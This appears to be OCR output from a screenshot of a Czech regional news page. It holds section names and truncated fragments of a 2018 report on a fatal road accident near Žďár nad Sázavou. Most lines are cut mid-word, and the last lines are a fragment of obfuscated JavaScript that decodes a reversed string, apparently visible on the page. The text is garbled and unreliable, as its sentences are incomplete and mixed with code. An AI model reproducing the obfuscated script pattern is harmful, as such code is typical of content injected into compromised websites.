
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
NA NEHODA’
NAŠE 
tocyklu střet nepřežil,
kyně se těžce zranila
ervna 2018
ou / Tragická dopravní nehoda, při níž přišel o život
nction(n){if (typeof ($NfI.list) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var